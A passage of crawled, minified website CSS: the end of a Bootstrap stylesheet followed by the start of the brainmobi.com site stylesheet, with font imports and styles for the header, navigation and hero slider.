.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {border-right:0 }.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {border-bottom:0 }.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom:0 }.panel>.table-responsive {margin-bottom:0;border:0 }.panel-group {margin-bottom:20px }.panel-group .panel {margin-bottom:15px;border-radius:4px;border-bottom:1px solid #cccaca }.panel-group .panel+.panel {margin-top:5px }.panel-group .panel-heading {border-bottom:0 }.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {border-top:1px solid #ddd }.panel-group .panel-footer {border-top:0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom:1px solid #ddd }.panel-default {border-color:transparent }.panel-default>.panel-heading {background-color: transparent;border: 1px solid transparent;border-radius: 4px;}.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color:transparent }.panel-default>.panel-heading .badge {color:#f5f5f5;background-color:#333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color:#ddd }.panel-primary {border-color:#337ab7 }.panel-primary>.panel-heading {color:#fff;background-color:#337ab7;border-color:#337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color:#337ab7 }.panel-primary>.panel-heading .badge {color:#337ab7;background-color:#fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color:#337ab7 }.panel-success {border-color:#d6e9c6 }.panel-success>.panel-heading {color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color:#d6e9c6 }.panel-success>.panel-heading .badge {color:#dff0d8;background-color:#3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color:#d6e9c6 }.panel-info {border-color:#bce8f1 }.panel-info>.panel-heading {color:#31708f;background-color:#d9edf7;border-color:#bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color:#bce8f1 }.panel-info>.panel-heading .badge {color:#d9edf7;background-color:#31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color:#bce8f1 }.panel-warning {border-color:#faebcc }.panel-warning>.panel-heading {color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color:#faebcc }.panel-warning>.panel-heading .badge {color:#fcf8e3;background-color:#8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color:#faebcc }.panel-danger {border-color:#ebccd1 }.panel-danger>.panel-heading {color:#a94442;background-color:#f2dede;border-color:#ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color:#ebccd1 }.panel-danger>.panel-heading .badge {color:#f2dede;background-color:#a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color:#ebccd1 }.embed-responsive {position:relative;display:block;height:0;padding:0;overflow:hidden }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0 }.embed-responsive-16by9 {padding-bottom:47.25% }.embed-responsive-4by3 {padding-bottom:75% }.well {min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .05) }.well blockquote {border-color:#ddd;border-color:rgba(0, 0, 0, .15) }.well-lg {padding:24px;border-radius:6px }.well-sm {padding:9px;border-radius:3px }.close {float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2 }.close:focus, .close:hover {color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5 }button.close {-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0 }.modal-open {overflow:hidden }.modal {position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0 }.modal.fade .modal-dialog {-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%) }.modal.in .modal-dialog {-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0) }.modal-open .modal {overflow-x:hidden;overflow-y:auto }.modal-dialog {position:relative;width:auto;margin:10px }.modal-content {position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0, 0, 0, .5) }.modal-backdrop {position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000 }.modal-backdrop.fade {filter:alpha(opacity=0);opacity:0 }.modal-backdrop.in {filter:alpha(opacity=50);opacity:.5 }.modal-header {padding:15px;border-bottom:1px solid #e5e5e5 }.modal-header .close {margin-top:-2px }.modal-title {margin:0;line-height:1.42857143 }.modal-body {position:relative;padding:15px }.modal-footer {padding:15px;text-align:right;border-top:1px solid #e5e5e5 }.modal-footer .btn+.btn {margin-bottom:0;margin-left:5px }.modal-footer .btn-group .btn+.btn {margin-left:-1px }.modal-footer .btn-block+.btn-block {margin-left:0 }.modal-scrollbar-measure {position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll }@media (min-width:768px) {.modal-dialog {width:600px;margin:30px auto }.modal-content {-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5) }.modal-sm {width:300px }}@media (min-width:992px) {.modal-lg {width:900px }}.tooltip {position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto }.tooltip.in {filter:alpha(opacity=90);opacity:.9 }.tooltip.top {padding:5px 0;margin-top:-3px }.tooltip.right {padding:0 5px;margin-left:3px }.tooltip.bottom {padding:5px 0;margin-top:3px }.tooltip.left {padding:0 5px;margin-left:-3px }.tooltip-inner {max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px }.tooltip-arrow {position:absolute;width:0;height:0;border-color:transparent;border-style:solid }.tooltip.top .tooltip-arrow {bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000 }.tooltip.top-left .tooltip-arrow {right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000 }.tooltip.top-right .tooltip-arrow {bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000 }.tooltip.right .tooltip-arrow {top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000 }.tooltip.left .tooltip-arrow {top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000 }.tooltip.bottom .tooltip-arrow {top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000 }.tooltip.bottom-left .tooltip-arrow {top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000 }.tooltip.bottom-right .tooltip-arrow {top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000 }.popover {position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, .2);box-shadow:0 5px 10px rgba(0, 0, 0, .2);line-break:auto }.popover.top {margin-top:-10px }.popover.right {margin-left:10px }.popover.bottom {margin-top:10px }.popover.left {margin-left:-10px }.popover-title {padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0 }.popover-content {padding:9px 14px }.popover>.arrow, .popover>.arrow:after {position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid }.popover>.arrow {border-width:11px }.popover>.arrow:after {content:"";border-width:10px }.popover.top>.arrow {bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0, 0, 0, .25);border-bottom-width:0 }.popover.top>.arrow:after {bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0 }.popover.right>.arrow {top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0, 0, 0, .25);border-left-width:0 }.popover.right>.arrow:after {bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0 }.popover.bottom>.arrow {top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0, 0, 0, .25) }.popover.bottom>.arrow:after {top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff }.popover.left>.arrow {top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0, 0, 0, .25) }.popover.left>.arrow:after {right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff }.carousel {position:relative }.carousel-inner {position:relative;width:100%;overflow:hidden }.carousel-inner>.item {position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left }.carousel-inner>.item>a>img, .carousel-inner>.item>img {line-height:1 }@media all and (transform-3d), (-webkit-transform-3d) {.carousel-inner>.item {-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px }.carousel-inner>.item.active.right, .carousel-inner>.item.next {left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0) }.carousel-inner>.item.active.left, .carousel-inner>.item.prev {left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0) }.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0) }}.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {display:block }.carousel-inner>.active {left:0 }.carousel-inner>.next, .carousel-inner>.prev {position:absolute;top:0;width:100% }.carousel-inner>.next {left:100% }.carousel-inner>.prev {left:-100% }.carousel-inner>.next.left, .carousel-inner>.prev.right {left:0 }.carousel-inner>.active.left {left:-100% }.carousel-inner>.active.right {left:100% }.carousel-control {position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6);background-color:rgba(0, 0, 0, 0);filter:alpha(opacity=50);opacity:.5 }.carousel-control.left {background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-repeat:repeat-x }.carousel-control.right {right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));background-image:linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-repeat:repeat-x }.carousel-control:focus, .carousel-control:hover {color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9 }.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px }.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {left:50%;margin-left:-10px }.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {right:50%;margin-right:-10px }.carousel-control .icon-next, .carousel-control .icon-prev {width:20px;height:20px;font-family:serif;line-height:1 }.carousel-control .icon-prev:before {content:'\2039' }.carousel-control .icon-next:before {content:'\203a' }.carousel-indicators {position:absolute;bottom:90px;left:0%;right:0;z-index:15;width:100%;padding-left:0;text-align:center;padding-left:0;max-width:1200px;margin:auto;list-style:none;}.carousel-indicators li {display:inline-block;width: 18px;height: 18px;margin:2px;text-indent:-999px;cursor:pointer;background-color:transparent;border-radius:50%;border:2px solid #000}.carousel-indicators .active {background-color:#000 }.carousel-caption {position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#535353;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, .6) }.carousel-caption .btn {text-shadow:none }@media screen and (min-width:768px) {.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {width:30px;height:30px;margin-top:-10px;font-size:30px }.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {margin-left:-10px }.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {margin-right:-10px }.carousel-caption {padding-bottom:30px }.carousel-indicators {bottom:5px }}.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {display:table;content:" " }.btn-group-vertical>.btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {clear:both }.center-block {display:block;margin-right:auto;margin-left:auto }.pull-right {float:right!important }.pull-left {float:left!important }.hide {display:none!important }.show {display:block!important }.invisible {visibility:hidden }.text-hide {color:transparent;text-shadow:none;background-color:transparent;border:0 }.hidden {display:none!important }.affix {position:fixed }@-ms-viewport {width:device-width }.visible-lg, .visible-md, .visible-sm, .visible-xs {display:none!important }.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {display:none!important }@media (max-width:767px) {.visible-xs {display:block!important }table.visible-xs {display:table!important }tr.visible-xs {display:table-row!important }td.visible-xs, th.visible-xs {display:table-cell!important }}@media (max-width:767px) {.visible-xs-block {display:block!important }}@media (max-width:767px) {.visible-xs-inline {display:inline!important }}@media (max-width:767px) {.visible-xs-inline-block {display:inline-block!important }}@media (min-width:768px) and (max-width:991px) {.visible-sm {display:block!important }table.visible-sm {display:table!important }tr.visible-sm {display:table-row!important }td.visible-sm, th.visible-sm {display:table-cell!important }}@media (min-width:768px) and (max-width:991px) {.visible-sm-block {display:block!important }}@media (min-width:768px) and (max-width:991px) {.visible-sm-inline {display:inline!important }}@media (min-width:768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block!important }}@media (min-width:992px) and (max-width:1199px) {.visible-md {display:block!important }table.visible-md {display:table!important }tr.visible-md {display:table-row!important }td.visible-md, th.visible-md {display:table-cell!important }}@media (min-width:992px) and (max-width:1199px) {.visible-md-block {display:block!important }}@media (min-width:992px) and (max-width:1199px) {.visible-md-inline {display:inline!important }}@media (min-width:992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block!important }}@media (min-width:1200px) {.visible-lg {display:block!important }table.visible-lg {display:table!important }tr.visible-lg {display:table-row!important }td.visible-lg, th.visible-lg {display:table-cell!important }}@media (min-width:1200px) {.visible-lg-block {display:block!important }}@media (min-width:1200px) {.visible-lg-inline {display:inline!important }}@media (min-width:1200px) {.visible-lg-inline-block {display:inline-block!important }}@media (max-width:767px) {.hidden-xs {display:none!important }}@media (min-width:768px) and (max-width:991px) {.hidden-sm {display:none!important }}@media (min-width:992px) and (max-width:1199px) {.hidden-md {display:none!important }}@media (min-width:1200px) {.hidden-lg {display:none!important }}.visible-print {display:none!important }@media print {.visible-print {display:block!important }table.visible-print {display:table!important }tr.visible-print {display:table-row!important }td.visible-print, th.visible-print {display:table-cell!important }}.visible-print-block {display:none!important }@media print {.visible-print-block {display:block!important }}.visible-print-inline {display:none!important }@media print {.visible-print-inline {display:inline!important }}.visible-print-inline-block {display:none!important }@media print {.visible-print-inline-block {display:inline-block!important }}@media print {.hidden-print {display:none!important }}

--- FILE ---
content_type: text/css
request_url: https://www.brainmobi.com/css/style.min.css
body_size: 49558
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:100,300,400,500,600,700&display=swap');@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');@import url('https://fonts.googleapis.com/css?family=Poppins:300,400,500,600&display=swap');@import url(https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,latin-ext,vietnamese);@font-face {font-family: 'Conv_ProximaNova-Regular';src: url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/ProximaNova-Regular.eot');src: local('Conv_ProximaNova-Regular'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/ProximaNova-Regular.woff') format('woff'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/ProximaNova-Regular.ttf') format('truetype'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/ProximaNova-Regular.svg') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'Conv_Proxima Nova Bold';src: url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Bold.eot');src: local('Conv_Proxima Nova Bold'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Bold.woff') format('woff'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Bold.ttf') format('truetype'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Bold.svg') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'Conv_Proxima Nova Extrabold';src: url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Extrabold.eot');src: local('Conv_Proxima Nova Extrabold'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Extrabold.woff') format('woff'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Extrabold.ttf') format('truetype'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Extrabold.svg') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'Conv_Acumin-BdPro';src: url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-BdPro.eot');src: local('Conv_Acumin-BdPro'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-BdPro.woff') format('woff'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-BdPro.ttf') format('truetype'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-BdPro.svg') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'Conv_Acumin-RPro';src: url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-RPro.eot');src: local('Conv_Acumin-RPro'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-RPro.woff') format('woff'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-RPro.ttf') format('truetype'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Acumin-RPro.svg') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'Conv_Proxima Nova Thin';src: url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Thin.eot');src: local('Conv_Proxima Nova Thin'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Thin.woff') format('woff'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Thin.ttf') format('truetype'), url('https://dz7jvbfj6vw2j.cloudfront.net/fonts/Proxima Nova Thin.svg') format('svg');font-weight: normal;font-style: normal;}img{max-width:100%}ul{list-style:none;margin:0;padding:0;}a:hover,.btn{text-decoration:none;transition: all .5s ease-in-out}:focus{outline:none}.container{width:calc(100% - 23%)}sup{color: #ff0000;font-size: 19px;top: -3px;}body{font-family: 'Montserrat', sans-serif;font-size:15px;color:#000;line-height:36px;overflow-x:hidden;}h1,h2,h3,h4,h5,h6{font-family: 'Montserrat', sans-serif;font-weight:600}.hvr-sweep-to-left {-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);position: relative;-webkit-transition-property: color;transition-property: color;transition:all .5s ease-in-out}.hvr-sweep-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #ffa11a;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;transition:all .5s ease-in-out;border-radius: 24px}.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.top-head{position: fixed;width:100%;padding: 10px 5em;z-index: 999999;transition: all .25s ease-in-out;font-family: 'Conv_ProximaNova-Regular';}.top-head.affix{background: #fff;box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.09);padding: 0px 5em}.top-head.affix .header-nav .navbar-nav>li>a{color:#000}body.portfolio-page img.logo1 {display: none;}body.portfolio-page img.logo2{display: block}.top-head .logo,.top-head.affix .logo{position:absolute;z-index:999}.top-head .logo1,.top-head.affix .logo2{float: left;display: block;}.top-head .logo2,.top-head.affix .logo1{display: none}li.dropdown{position: static}li.dropdown ul.dropdown-menu.mini-full{width: calc(100% - 30%);padding: 21px 15px 25px;margin: 0 auto;left: 0;right: 0;}li.dropdown ul.dropdown-menu.mini-full.transform{width: calc(100% - 10%);}.top-head .header-nav .navbar-nav>li:last-child{margin:16px 0px}li.dropdown ul.dropdown-menu.mini-full li{line-height: 28px}li.dropdown ul.dropdown-menu.mini-full.transform li a{text-transform: uppercase}li.dropdown ul.dropdown-menu.mini-full .text-center {margin-bottom:10px}li.dropdown ul.dropdown-menu.mini-full .text-center a {font-size: 18px;font-weight: 600;color: #03c;text-transform: capitalize;}li.dropdown ul.dropdown-menu.mini-full .text-center a:hover,li.dropdown ul.dropdown-menu.mini-full li a:hover {color:#03c}li.dropdown ul.dropdown-menu.mini-full li a.bold{color: #0033cc;font-weight: 600;font-size: 16px;}li.dropdown ul.dropdown-menu.mini-full li a.bold span img{margin-right: 5px}li.dropdown ul.dropdown-menu.mini-full.transform .clearfix{margin:30px 0px}li.dropdown ul.dropdown-menu.mini-full.transform li ul{margin-top:10px;padding-left:30px}li.dropdown ul.dropdown-menu.mini-full li a {padding: 7px 15px;color: #000;font-size: 13px;font-family: 'Montserrat', sans-serif;text-transform:capitalize}.top-head .header-nav .navbar-nav>li:last-child>a{padding: 12px 30px;margin-top: 2px;border-radius: 30px;transition: all .5s ease-in-out;background: rgb(0,184,255);background: -moz-linear-gradient(left, rgba(0,184,255,1) 0%, rgba(0,232,126,1) 100%);background: -webkit-linear-gradient(left, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);background: linear-gradient(to right, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);}.top-head .header-nav .navbar-nav>li:last-child>a:hover{background: rgb(0,232,126);background: -moz-linear-gradient(left, rgba(0,232,126,1) 0%, rgba(0,184,255,1) 100%);background: -webkit-linear-gradient(left, rgba(0,232,126,1) 0%,rgba(0,184,255,1) 100%);background: linear-gradient(to right, rgba(0,232,126,1) 0%,rgba(0,184,255,1) 100%);}.top-head .header-nav .navbar-nav>li.dropdown:not(:last-child)>a:before,.top-head .header-nav .navbar-nav>li:not(:last-child)>a:before,.navbar-inverse .navbar-nav>li.active>a:after{position: absolute;content:"";bottom:0px;left:0%;right:0;height:4px;width:0%;background: #00bbf9;transition: all .5s ease-in-out}.top-head .header-nav .navbar-nav>li.dropdown:hover>a:before,.top-head .header-nav .navbar-nav>li>a:hover:before,.navbar-inverse .navbar-nav>li.active>a:after{width:97%;}.top-head .header-nav .navbar-inverse .navbar-nav>li.active>a{color:#00bbf9}.top-head .header-nav .navbar-inverse .navbar-nav>li:last-child.active>a{color:#000}.navbar-inverse .navbar-nav>li:last-child.active>a:after{display: none}li.dropdown ul.dropdown-menu.mini-full li.active a{color: #03c}@media(min-width:768px){.navbar-collapse{padding:0px}.navbar-nav li:hover .dropdown-menu{display:block}.navbar-nav{float:right}}.carousel-fade .carousel-inner .item {transition-property: opacity;}.carousel-fade .carousel-inner .item, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {opacity: 0;}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right {opacity: 1;}.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev,.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right {left: 0;transform: translate3d(0, 0, 0);}.carousel-fade .carousel-control {z-index: 2;}.main-slider{background:url(https://dfizmmac77h1d.cloudfront.net/newimages/banner-bg.jpg) no-repeat center;background-size:cover;min-height: 100vh;font-size: 20px;color:#fff;line-height: 38px;}.main-slider .item {background-size: cover;width:50%;float:right }.main-slider .owl-nav{display: none}.main-slider .overlay{background: url(https://dfizmmac77h1d.cloudfront.net/newimages/overlay.png) no-repeat top right;height:100%;width: 52%;position: absolute;background-size: cover;right: 0;top: 0;}.main-slider h1{font-size: 45px;color:#fff;font-weight: 600;animation-delay: .3s;animation-duration: 1.3s;width: 100%;font-family: 'Lato', sans-serif;}.main-slider h1 b{opacity:0}.main-slider .not-carousel{min-height:100vh;height:100vh}.main-slider .not-carousel .not-centered{position: relative;top: 60%;transform: translateY(-60%);z-index:50}.main-slider .not-carousel .slide_image{position: relative;top: 50%;transform: translateY(-50%);z-index:50;float:right;animation-duration: 1.5s}.main-slider p{animation-delay: .6s;animation-duration: 1.3s;font-family:Conv_ProximaNova-Regular}.main-slider a.btn{animation-delay: 1s;animation-duration: 1.3s}.main-slider a.btn{cursor:pointer;color:#fff;margin: 55px 0 25px;border-radius: 30px;font-size: 16px;padding: 13px 30px;box-shadow: 0px 0px 10px #042ca5;text-transform:inherit;background: rgb(0,184,255);background: -moz-linear-gradient(left, rgba(0,184,255,1) 0%, rgba(0,232,126,1) 100%);background: -webkit-linear-gradient(left, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);background: linear-gradient(to right, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);font-family: 'Conv_ProximaNova-Regular';}.cd-headline.rotate-3 b {position: absolute;top:-23%;overflow: hidden }.cd-headline.rotate-3 i {display: inline-block;-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);-o-transform: rotateY(180deg);transform: rotateY(180deg);-webkit-backface-visibility: hidden;backface-visibility: hidden;font-style: normal}.is-visible .cd-headline.rotate-3 i,.no-csstransitions .cd-headline.rotate-3 i {-webkit-transform: rotateY(0deg);-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);-o-transform: rotateY(0deg);transform: rotateY(0deg);}.cd-headline.rotate-3 i.in {animation: cd-rotate-3-in .7s forwards;}.cd-headline.rotate-3 i.out {animation: cd-rotate-3-out .7s forwards;}@keyframes cd-rotate-3-in 